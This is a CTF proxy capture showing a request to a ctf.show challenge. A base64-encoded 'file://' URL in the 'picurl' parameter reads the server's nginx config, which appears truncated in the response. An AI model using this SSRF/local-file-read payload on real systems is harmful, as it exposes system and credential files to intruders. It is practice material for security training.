 Request
Raw Params Headers Hex
GET /index.php?picurl=ZmlsZTovLy9ldGMvbmdpbngvY29uZi5kL2RlZmF1bHQuY29uZg== HTTP/1.1
Host: ef8a23ef-d78c-4faa-82e4-c97e76997a51.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/bushihtml;
index index.php index.html;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_fo
location / {